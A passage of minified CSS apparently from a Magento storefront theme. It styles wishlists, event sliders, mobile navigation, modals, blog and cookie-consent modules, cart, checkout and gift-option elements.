.data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #ccc}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #ccc}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.link.wishlist .counter{color:#7d7d7d;white-space:nowrap}.link.wishlist .counter:before{content:'('}.link.wishlist .counter:after{content:')'}.block-wishlist .product-item-name{margin-right:25px}.products-grid.wishlist .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.products-grid.wishlist .product-item:nth-child(3n+1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{display:inline-block;text-decoration:none}.products-grid.wishlist .product-item-actions .action.edit>span,.products-grid.wishlist .product-item-actions .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.products-grid.wishlist .product-item-actions .action.edit:before,.products-grid.wishlist .product-item-actions .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.products-grid.wishlist .product-item-actions .action.edit:hover:before,.products-grid.wishlist .product-item-actions .action.delete:hover:before{color:#333}.products-grid.wishlist .product-item-actions .action.edit:active:before,.products-grid.wishlist .product-item-actions .action.delete:active:before{color:#757575}.products-grid.wishlist .product-item-actions .action.delete:before{content:'\e604'}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.block.widget .products-grid .product-item:nth-child(2n+1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Toneart',Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:7px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#999;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:0 0;border:none}.sidebar .block-addbysku .action.remove:hover{background:0 0;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}@media only screen and (max-width:769px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:768px){.abs-visually-hidden-mobile-m{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.account .column.main .block:not(.widget) .block-title:before,.account .column.main .block:not(.widget) .block-title:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.account .column.main .block:not(.widget) .block-title:after{clear:both}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-top:1px solid #ccc;cursor:pointer;margin-bottom:0;position:relative;border-bottom:1px solid #ccc;padding:10px 40px 10px 15px;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:20px;top:10px}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before,.field-tooltip .field-tooltip-content:before{border-bottom-color:#666}.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:calc(-1*(100% - 54px));overflow:auto;position:fixed;top:0;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 15px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 15px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,.75);box-shadow:0 0 5px 0 rgba(50,50,50,.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,.7);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#e3e3e3;border:solid #d7d7d7;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:0 0;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#f0f0f0;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.breadcrumbs{display:none}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type=row][data-appearance=contained] [data-element=inner]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-bleed]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-width]{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type=tab-item]{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.amreview-widget-container .slick-dots button{border:1px solid #ccc}.mobile{display:block}.mobile .mobile-block{display:block}.desktop{display:none}.desktop .desktop-block{display:none}.amblog-relatedposts-wrap{display:block}.amblog-related-post{margin-bottom:20px;width:100%}body[class*=amblog-index-] .page-title-wrapper{margin-bottom:5px}body[class*=amblog-index-] .page-title{font-size:2.6rem;line-height:2.8rem}body[class*=amblog-index-] .amblog-title{font-size:1.6rem}body[class*=amblog-index-] .sidebar .block-reorder .block-content:not(.no-display){margin-bottom:40px}body[class*=amblog-index-] h3.amblog-title:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}body[class*=amblog-index-] h3.amblog-title.-active:before{transform:translateY(-50%) rotate(0)}.amblog-author-info .amblog-image-wrapper{margin-top:0}.amblog-author-info .amblog-content{padding-top:5px}.amblog-search-block .amblog-content{flex-direction:column;padding-top:25px}.amblog-search-block .amblog-content>*:not(:last-child){margin-bottom:25px}.amblog-link-btn{margin-left:0;text-align:center;width:100%}.amblog-tabs-block.-title .amblog-item{font-size:16px}.amblog-form-newsletter .input-box{flex-direction:column}.amblog-form-newsletter .amblog-input{margin-bottom:20px;margin-right:0}.amblog-form-newsletter .amblog-btn,.amblog-form-newsletter .amblog-input{max-width:100%;width:100%}.amblog-form-newsletter .mage-error[generated=true]{margin-bottom:10px;margin-top:-10px;order:0;width:100%;word-break:break-all}.amblog-search-switch{padding:8px 15px}.amblog-search-titles{padding-top:10px}.amblog-search-title{background:#f5f5f5;border:1px solid #e5e5e5;border-radius:80px;margin:0 10px 10px 0;width:auto}.amblog-search-title.open{border-color:#1979c2}.amblog-search-content{margin-top:20px}.main .amblog-related-wrapper:not(.-related-products) .slick-list{margin:0}.amgdprcookie-groups-modal.-table .modal-inner-wrap{min-width:95%}.amgdprcookie-groups-modal .amgdprcookie-table{font-size:1rem}.modal-popup .modal-content{padding-left:1rem;padding-right:1rem}.amgdprcookie-bar-container .action-close{padding:10px;right:0;top:0}.amgdprcookie-modal-container .amgdprcookie-modal-template{min-width:unset;width:unset}.bfb-popup{margin:0;height:100%;top:0 !important;width:100% !important;left:0 !important;max-height:100% !important}.bfb-popup .block.bfb{width:100%;height:100%;overflow:scroll}.bfb-magnific .mfp-content{height:100%}.bfb-magnific .mfp-container{padding:0}.ajaxpro-continue-button{display:none}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.block-cart-failed .block-title{margin:0 20px 20px}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.compare.wrapper{display:none}.catalog-product_compare-index .columns .column.main{flex-basis:inherit}.block-search{margin-top:10px}.cart-container .form-cart .actions.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-align-items:center;align-items:center}.cart-container .form-cart .actions.main .clear,.cart-container .form-cart .actions.main .continue{margin:0 0 25px}.cart-discount{border-bottom:1px solid #ccc}.cart.table-wrapper{border-top:1px solid #ccc}.cart.table-wrapper thead .col.item,.cart.table-wrapper thead .col.qty,.cart.table-wrapper thead .col.price,.cart.table-wrapper thead .col.subtotal,.cart.table-wrapper thead .col.msrp{display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th);display:block;font-weight:600;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.cart.table-wrapper tbody>tr>td:last-child{border:0}.cart-totals{padding-left:15px;padding-right:15px}.cart-totals .table-wrapper{border-top:0}.cart-totals .totals tbody>tr:not(:last-child)>td:last-child{border:0}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:left}.minicart-wrapper{margin-top:10px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.checkout-index-index .modal-popup .modal-footer .action-save-address{width:100%}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:20px}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.account .column.main .block:not(.widget) .block-title>.action{float:right;margin-top:5px}.account .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.account .column.main .block:not(.widget) .block-content .box:last-child{margin-bottom:0}.control.captcha-image .captcha-img{display:block;margin-bottom:10px}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.cart-discount .giftcard .content{padding-bottom:35px}.cart-discount .actions-toolbar .secondary{bottom:17px}.field.open-amount{width:100%}.page-product-giftcard .product-info-main .product-info-stock-sku{display:block;padding-left:10px;text-align:left}.gift-message .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.gift-item-block .title:after{font-size:1.2rem;position:absolute;right:20px;top:10px}.gift-item-block .content{padding-left:1.5rem;padding-right:1.5rem}.cart.table-wrapper .gift-content{border-top:1px solid #c1c1c1;margin-right:-15px;overflow:hidden;padding-left:15px;padding-right:15px}.cart .action-gift{display:inline-block;text-decoration:none}.cart .action-gift>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart .action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e62a';font-family:'luma-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart .action-gift:hover:after{color:#333}.cart .action-gift:active:after{color:#757575}.cart .action-gift._active{border:1px solid #c1c1c1;border-bottom-color:#fff;margin:-5px 14px -1px -15px;padding:4px 10px 9px 14px}.cart .action-gift._active:after{color:#333}.gift-options-cart-item+.towishlist{left:0;position:absolute}.cart.table-wrapper .action-giftregistry{display:inline-block;text-decoration:none}.cart.table-wrapper .action-giftregistry>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-giftregistry:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e62b';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-giftregistry:hover:before{color:#333}.cart.table-wrapper .action-giftregistry:active:before{color:#757575}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-summary+.gift-message-summary{padding-right:0}.gift-options-cart-item{float:left;width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.product-add-form .table-wrapper.grouped{margin-left:-15px;margin-right:-15px}.product-add-form .table-wrapper.grouped .table.data.grouped tr td{padding:5px 10px 5px 15px}body.filter-active .page-header{display:none}body.filter-active .page-wrapper{height:0;margin-top:-999999em;visibility:hidden}body.filter-active .columns{z-index:999}.filter.active{position:relative;visibility:visible;z-index:99}.filter.active .filter-options-item:last-child{margin-bottom:40px}.filter.active .filter-title{border-bottom:1px solid #ccc;height:48px;left:0;position:fixed;right:0;top:0;z-index:2}.filter.active .filter-title strong{box-shadow:none;background:0 